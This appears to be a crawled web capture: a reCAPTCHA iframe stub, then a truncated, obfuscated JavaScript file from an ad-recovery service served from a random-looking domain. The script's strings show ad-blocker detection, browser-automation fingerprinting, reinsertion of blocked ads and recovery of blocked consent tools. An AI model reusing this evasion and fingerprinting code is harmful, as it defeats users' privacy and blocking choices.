<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8OKdmeFzfNWHnOsSSYVBRg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769318383329');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://07c225f3.online/script/www3.edaily.co.kr.js?hash=-1030037827
body_size: 140382
content:
// 
!function(){function a1u(t,e){const n=a1K();return(a1u=function(t,e){return n[t-=307]})(t,e)}function a1K(){const t=["History","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","getAtrulePrelude","documentElementKeys","unshift","requestIdleCallback not exists","isSafari","defineSlot","addEventListener","substr","https://","Terminate - not apply","</p>","Layer","PerformanceResourceTiming","generatedColumn","cmVzZXJ2ZWQySW5wdXQ=","about:","gpt-vuukle","<color>{1,4}","[auto|block|swap|fallback|optional]",", y: ","cefsharp",'video/mp4; codecs="av01.0.02M.08"',"gazetaprawna.pl","__fxdriver_evaluate","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","cmVzZXJ2ZWQy","pbjs","performance","http://localhost","atan( <calc-sum> )","Number sign is expected","domain switched","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","RPC","<'grid-row-gap'> <'grid-column-gap'>?","<'bottom'>","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","startLine","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","/negotiate/v4/image?width=","getAtrule","floor","Please enter the password","window.parent.parent.apstag.runtime.callCqWrapper","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","#adshield","mousemove","onLine","s.amazon-adsystem.com","margin: 0; padding: 0;",'Negotiate "',"handlers","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","Wrong value `","media",".umogames.com","<angle-percentage>{1,2}","focus/","pointer-events","log","Vertical line is expected","widthEval","after","&height=","plugins","bind","removeChild","INTERSTITIAL","input","catch","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","auto|optimizeSpeed|crispEdges|geometricPrecision","always|[anchors-valid||anchors-visible||no-overflow]","grippers|none","PluginArray","r script executed more than once","toPrimitive","text/javascript","as_window_id","success","<'max-block-size'>"," is expected","adthrive","decodeId","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","ratio","originalUrl","browserLanguage","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","boundingClientRect","separate|collapse|auto","window.top.confiant.services().onASTAdLoad","cWJ1dw==","is_tc_string_resolved","output","structure","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","cultureg","innerHTML","jizsl_","solid|double|dotted|dashed|wavy","<svg-length>","https://qa.html-load.com","<counter-style-name>|symbols( )","<composite-style>#","MediaQuery","&url=","declaration","child|young|old","<geometry-box>#","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","supports(",'<\/script><script src="',"auth","[AdBlockDetector] Cosmetic adblock detected","sourceMapURL could not be parsed","_fa_","auto||<ratio>","forsal.pl","WebKitMediaKeys","is_acceptable_ads_blocked","fromEntries","is_original_cmp_blocked","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","<number [1,∞]>","]-token","<length>{1,2}","test","hashchange","errArgs","element-not-selector","$cdc_asdjflasutopfhvcZLmcf","getElementsByClassName","[recovery] __tcfapi eventStatus is not useractioncomplete or tcloaded. value: ","start|middle|end","Profile is null or undefined","auto|never|always","start|end|center|justify|distribute","Map","PerformanceEntry","nthChildOf","followColorScheme","start","min( <calc-sum># )","import","FIRST_ORDERED_NODE_TYPE","acos( <calc-sum> )","not_blocking_ads",'link[rel="icon"]',"reset","BotdError","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","slot","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","__uspapiLocator","sourcesContent","translate( <length-percentage> , <length-percentage>? )","Blocked prebid request for ","svh","<position>#","Timed out waiting for consent readiness","[<integer [0,∞]> <absolute-color-base>]#","recovery_inventory_insert","always|auto|avoid","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","race","default","checkStructure","ltr","as_inventories","child","none|mandatory|proximity","data-owner","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","nightmarejs","isVisibleDocument","inventories_key","<page-margin-box-type> '{' <declaration-list> '}'","top|bottom|block-start|block-end|inline-start|inline-end","bhg.com","random","Date.now is not a number"," or hex digit","!self","Percentage","a24xZWhvNmZqYnI0MHB4YzlpMnE=","v4ac1eiZr0","purpose1 consent error","request_id","em5iZw=="," |  ","Block","<integer>","matchAtrulePrelude","as_modal_loaded","__replaced","applyRatio","walkContext","<unknown>","match","isVisible","` in `","Number sign is not allowed",'" target="_blank" style="margin:0;font-size:10px;line-height: 1.2em;color:black;">Details</a>',"Boolean","insertAdjacentElement","` is missed","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","as-revalidator","HTMLMetaElement","window.parent.document.domain;","none|<angle>|[x|y|z|<number>{3}]&&<angle>","27d518f0","XMLHttpRequest","document.hidden","validate","unhandled exception - ","form","[<age>? <gender> <integer>?]","3rd-party xhr abort","pseudo","*[id]","syntaxStack","normal|[fill||stroke||markers]","window.process is","invalid protect-id key: ","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","isRemoved","getNode","repeat|no-repeat|space|round","iframe negotiate: configure message timeout: ","isDelim","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","gpt-adpushup","adshieldAvgRTT","WebGLRenderingContext is null","side_ad","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","urlGenerate","minutemedia","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","iframe.contentDocument or contentWindow is null","textContent","remove","rlh","forEachRight","[AdBlockDetector] Snippet adblock detected","_ignoreInvalidMapping","shift","Function.prototype.bind is undefined","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","content_ad","add|subtract|intersect|exclude","end","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","none|both|horizontal|vertical|block|inline","auto|none|text|all","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","[diagonal-fractions|stacked-fractions]","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","setPAAPIConfigForGPT","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","host","document.head.appendChild, removeChild, childNodes","Unknown type","MSG_ACK_INVISIBLE","window.Notification is undefined","api","() => version"," requestBids.before hook: ","getType","Unknown type: ","cqb","z-index","most-width|most-height|most-block-size|most-inline-size","<ident> ['.' <ident>]*","3rd-party xhr error","Element_removeAttribute","function-token","from","Comment","viewport","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","none|discard-before||discard-after||discard-inner","auto|<integer>{1,3}","[<box>|border|padding|content]#","quizlet.com","contains","findAll","isAbsolute","tan( <calc-sum> )","AdShield API cmd.push","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","__selenium_unwrapped","Operator","v7.5.90","containerId","getStorageUpdates","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","classList","Array","generated","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","hidden","monitoring","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","ac-","rel","No element indexed by ","__isPrebidOnly","/health-check","url-token","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","lookupValue","<combinator>? <complex-real-selector>","auto|<time>",'</h3><p style="margin:0;padding:0;font-size:10px;line-height: 1.2em;color:black;">',"script","auto|<length>","poster","auto|none|enabled|disabled","trys","wechat","caption|icon|menu|message-box|small-caption|status-bar","cmpStr","[recoverTcfCMP] start","3rd-party xhr unexpected response","prependData","Identifier is expected",".getAdserverTargeting","api.adiostech.com","3UdSQid","configIndex","<mask-layer>#","i|s","[recoverTcfCMP] __tcfloaded_cache hit. Value: ","removeItem","<ident>|<function-token> <any-value> )","insert","players","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","toLog","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","ignoreInvalidMapping","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","done","resource","pagehide","GeneralEnclosed","search","\n--","dXl5aw==","Blocked prebid request error for ","webkitSpeechGrammar","MessagePort","Keyword","gpt-clickio","api.ootoo.co.kr","<time>|none|x-weak|weak|medium|strong|x-strong","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","readSequence","auto? [none|<length>]","endpoint","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","Failed to decode protect-id: id is empty","disableNativeAds","pluginsLength","728px","[recovery] __tcfapi removeEventListener","Failed to decode protect-url: url is empty","none|forwards|backwards|both","window.top.document.domain;","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","releaseCursor","Url or Function is expected","edge","shouldPageviewOnUrlChange","image( <image-tags>? [<image-src>? , <color>?]! )","ZGdnbg==","dggn","alpha|luminance|match-source","Firefox/","aXRoYw==","localStorage","<'min-height'>","aria-label","marker-start","/negotiate/v4/fetch?passcode=","peek","` node type definition","lvmax","descriptors","Comma","value","<'pause-before'> <'pause-after'>?","languages","article","xyz|xyz-d50|xyz-d65","/inventory?host=","DocumentFragment","Inventory.insert","Hyphen minus","mode","javascript:","UserAgent","<integer>|<length>","adshieldMaxRTT","comma-token","https://07c225f3.online","stopImmediatePropagation","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","status",") error","svmax","gpt-nextmillenium","Terminate - empty profile","rotate( [<angle>|<zero>] )","<font-weight-absolute>|bolder|lighter","larger|smaller","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","event_sample_ratio","webkitResolveLocalFileSystemURL","ZWhvcg==","compareByGeneratedPositionsDeflated","scaleY( [<number>|<percentage>] )","wrong contentWindow","vmin","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","resolve","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","mask","__tcfapi","exp( <calc-sum> )","filterExpression","nextNonWsCode","updateCursors","nextState","computeSourceURL","setPrototypeOf","<ident-token> : <declaration-value>? ['!' important]?","ACK_VISIBLE","[<container-name>]? <container-condition>","<'align-self'>|anchor-center","givt_detected","matrix3d( <number>#{16} )","initInventoryFrame","isInRootIframe","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","delim-token","errorTrace signal unexpected behaviour","var( <custom-property-name> , <declaration-value>? )","/negotiate/v4/video?width=","<mf-name>","rotateY( [<angle>|<zero>] )","data-empty-class","negotiate v4 test failed: ","loader","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","inside|outside","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","Lexer matching doesn't applicable for custom properties","center","googletag","MessageEvent_data","Unknown property","#as_domain","<time>#","appendList","normal|auto|<position>","cqmin","https://static.criteo.net/js/ld/publishertag.prebid.js","naturalWidth","Mesa OffScreen","throw new Error();","outerWidth","running|paused","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","runImpl","[normal|small-caps]","cache_adblock_circumvent_score","): ","` structure definition","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","reload","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","opera","_parent","concat","as_inmobi_cmp_host","setIsTcfNeeded","state","return this","Window_setInterval","visible|hidden|clip|scroll|auto","setTimeout","normal|strong|moderate|none|reduced","instance","none|[crop||cross]","renderer",'" is a required argument.',"sin( <calc-sum> )","<box>#","['~'|'|'|'^'|'$'|'*']? '='","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy",".setPAAPIConfigForGPT","stroke","fundingchoices","nearest|up|down|to-zero","Invalid protect url prefix: ","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","Event","[common-ligatures|no-common-ligatures]","Raw","1159930hreKIR","startColumn","compareByOriginalPositions","color( <colorspace-params> [/ [<alpha-value>|none]]? )","positions","isVisibleElement","<transform-function>+","margin-left","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","get-computed-style","middle","tokenIndex","0|1","error","findValueFragments","navigator.connection.rtt is undefined","abs","debug","Inventory(","loaded","Unexpected end of input",": unfilled negotiations were: [","lookupOffset","<'align-items'> <'justify-items'>?","UnicodeRange","iframe negotiate: safari/firefox timeout configured. timeout: ","prepend","CDC","Property","consents","toUpperCase","dvh","write","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","<'border-width'>||<'border-style'>||<color>","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","ident-token","break-walk","Failed to detect bot","inventory","rex","onmessage","6086008DpXddn","edgios","none|manual|auto","plainchicken.com","_top","hasAttribute","String_replace","[auto|<length-percentage>]{1,2}","CrOS","flex","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","\n  ","heartbeat","none|[weight||style||small-caps||position]","[auto|<length-percentage>]{1,4}","none|path( <string> )","<'max-width'>","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","Too many inventory failures - ","aWQ=","filter","closest","data:text/html,","skipSC","content-visibility","grad","size","document.getElementsByTagName","ellipse( [<shape-radius>{2}]? [at <position>]? )","bad-url-token","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","__proto__","invalid protect-id length: ","memoryLimitThreshold","<'flex-basis'>","element-tagName","max-height","auto|both|start|end|maximum|clear","enums","dispatchEvent","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","Terminate - not active","parent_after","lastUrl","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","lexer","insertAfter","Zm1qeA==","appendData","eatDelim","log( <calc-sum> , <calc-sum>? )","getOwnPropertyDescriptor","contrast( [<number-percentage>] )","none|always|column|page|spread","<compound-selector>#","_mappings","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","tunebat.com","frame","generic","gecko/","_validateMapping","getClickUrl","attributionSrc","document.querySelectorAll","error on contentWindow","</pre>","lazyload","call","checkAtruleDescriptorName","script_onerror","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","auto|after","shouldNegotiateAds","lastScrollY","Window_fetch","map","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","false","requestBids","getFirstListNode","recover_cmp_active","none|blink","_set","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","index","api.reurl.co.kr","ports","acceptableAdsBait","ORDERED_NODE_ITERATOR_TYPE","MSG_ACK","<feature-value-declaration>","scrollWidth","Number, dimension, ratio or identifier is expected","async","gpt_requested_time","lookupOffsetNonSC","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","compareByOriginalPositionsNoSource","isLoaded","@@toPrimitive must return a primitive value.","tagNameFilter","ad.doorigo.co.kr","start|end|center|baseline|stretch","width-greater-than","httpEquiv","parseWithFallback","chromium","data-src","reference","NmFreWhvcjgwbTM3c2xmdzF2eHA=","eventName","https://t.html-load.com","[<length-percentage>|auto]{1,2}|cover|contain","AdShield API","reject","findAllFragments","undefined","http://api.dable.io/widgets/","Document_querySelector","SupportsDeclaration","substringToPos","pubkey","Value","createList","auto|<custom-ident>","getUserIds","7d518f02","gpt-highfivve","<'flex-grow'>","x: ","uBlock Origin","<grid-line> [/ <grid-line>]{0,3}","cp.edl.co.kr","important","<number-percentage>{1,4}&&fill?","alt","marginwidth","<feature-type> '{' <feature-value-declaration-list> '}'","inventories","max( <calc-sum># )","atrulePrelude","fromCodePoint","https://qa.ad-shield.io"," result: ","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","Function","iterateNext","target","requestAnimationFrame","attachShadow",". Please enable 3rd-party image loading.","setSource","row|row-reverse|column|column-reverse","[Bot] bot UA detected, ua=","<complex-selector>#","<'border-top-left-radius'>","else","auto|bullets|numbers|words|spell-out|<counter-style-name>","open","idFilter","<body","singleNodeValue","prebid",'meta[http-equiv="Content-Security-Policy"]',"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","atob","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","compareByGeneratedPositionsInflated","isVisibleNode","w2g","[discretionary-ligatures|no-discretionary-ligatures]","light-dark( <color> , <color> )","<keyframe-block>+","<keyframes-name>","<-ms-filter-function>+","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","scroll","logs","WhiteSpace","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","<'border-bottom-right-radius'>","opt/","driver","<length>|thin|medium|thick","img_","MatchOnce","auto|<anchor-name>","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","https://static.dable.io/dist/plugin.min.js","Blocked ","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","direction","clearTimeout","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","<counter()>|<counters()>","traffective","iframe negotiate: onLoad, elapsed: ","Css","newsinlevels.com","( <declaration> )","Unknown at-rule","fonts.googleapis.com","Brackets","[<image>|<string>] [<resolution>||type( <string> )]","/cgi-bin/PelicanC.dll","Unexpected syntax '","svi","childElementCount","prev","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","<outline-radius>","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","Selector","bot","elem","gptDisabled","auto|none|antialiased|subpixel-antialiased","ad01","scrollX,Y","adfit",'" is not in the set.',"base[href]","adshield-api","as_apply_gdpr","safari/firefox iframe timeout","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","[<length-percentage>|left|center|right]#","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","interval","<compound-selector> [<combinator>? <compound-selector>]*","Terminate - not registered in db","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","forEachToken","-1000px","skipUntilBalanced","<!DOCTYPE html>","[<line-names>? <track-size>]+ <line-names>?","initLogMessageHandler","ghi","script_version","<bg-image>#","[recoverTcfCMP] __tcfloaded_cache set","<'inset-block-end'>","none|[<number>|<percentage>]{1,3}","contentAreaSelectors","padStart","decodeUrl","&error=","pageview","none|<position>#","stack","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","https://report.error-report.com/modal?"," is not a constructor or null","nth","&id=","auto|from-font|[under||[left|right]]","unit","content","Name is expected","btoa","nextSibling","[( <scope-start> )]? [to ( <scope-end> )]?","[<length>{2,3}&&<color>?]","padding-right","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","defineOutOfPageSlot","content-box|border-box","20030107","marker-mid","<'align-content'> <'justify-content'>?","Reflect","edg/","<length>||<color>","blocked_filters","adshield-loaded","getAdserverTargeting","parse","uBO:","atrules","af8d5326","!(function(){","cap","<'min-width'>","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","Anchor element doesn't have parent","/adsid/integrator.js","Date.now","hostage","<style-condition>|<style-feature>","<absolute-size>|<relative-size>|<length-percentage>","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","Missed `structure` field in `","insertData","port1","rest","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","geniee-prebid","awesomium","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","consumeUntilLeftCurlyBracket","<shape>|auto","Spaces","https://report.error-report.com/modal?eventId=&error=","getAtruleDescriptor","createObjectURL","lookupTypeNonSC","<custom-ident>|<string>","cef","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","can't access document.hidden","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","extra","autoRecovery","block|inline|run-in","[none|<custom-ident>]#","adapi.inlcorp.com","consumeUntilExclamationMarkOrSemicolon","2379796sulpRJ","isCmpBlockedFinally: ","hasFocus","combo","base","iframe negotiate msg: ","sectionChange","onerror","sendBeacon","6d29821e","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","<length>|auto","<number-zero-one>","<forgiving-selector-list>","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","[recoverTcfCMP] __tcfloaded_cache miss. Loading...","sourceMap","auto|<position>","consumeFunctionName","none|<integer>","mediaType","Promise","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","<'height'>","samsungbrowser","__lastWatirConfirm","umogames.com","getPrototypeOf","ev-times.com","<clip-source>|[<basic-shape>||<geometry-box>]|none","none|vertical-to-horizontal","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","token","First-party image load success",'Delim "',"performance_gpt_ad_rendered","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","searchParams","none|auto|<percentage>","auto|sRGB|linearRGB","none|element|auto","randomUUID","Integer is expected","__fpjs_d_m","location","initLogUploadHandler","[pack|next]||[definite-first|ordered]","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","height:    600px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;","insertImpl","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","protectCss","-moz-calc(","Heartbeat timeout.","ad-unit","Unknown node type:","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","text/html","components","Navigator","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","https://c.amazon-adsystem.com/aax2/apstag.js","gpt-ima-adshield","decodeURIComponent","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","detect","<number>|<dimension>|<ident>|<ratio>","column","disallowEmpty","<symbol>+","lastChild","ivt","consumeUntilBalanceEnd","cache_is_blocking_acceptable_ads","attributeFilter","SharedWorker","getConfig","<'padding-left'>{1,2}","selectors","cross-fade( <cf-mixing-image> , <cf-final-image>? )","adingo","sentrySampleRatio","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","/negotiate/v4/script?passcode=","YmphM3prZnZxbHRndTVzdzY3OG4=","x-frame-height","reason","center|start|end|flex-start|flex-end","cdn-exchange.toastoven.net","<family-name>#","` should not contain a prelude","auto|loose|normal|strict|anywhere","BatteryManager","translate3d( <length-percentage> , <length-percentage> , <length> )","AddMatchOnce","script_abort","requestNonPersonalizedAds","<line-style>{1,4}","port2","parseFromString","<complex-real-selector-list>","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","whale","document.documentElement is undefined","script:","MediaQueryList","nextCharCode","AV1 codec is not supported. Video negotiation will be suppressed.","navigator","should_apply_gdpr",'<meta name="color-scheme" content="',"_generateSourcesContent","ssmas","<frequency>|<percentage>","N/A","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","__webdriver_script_function","/negotiate/v3/iframe?passcode=","Error","brightness( <number-percentage> )","grayscale( <number-percentage> )","immediate","scrollY","scrolling","https://html-load.cc","randomize","100%","encodeURIComponent","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","c204ZmtocndhOTR5MGV1cGoybnEx","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","getConsentMetadata","isVisibleIframe","sleipnir/","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","negotiate_v4_fail_test","env( <custom-ident> , <declaration-value>? 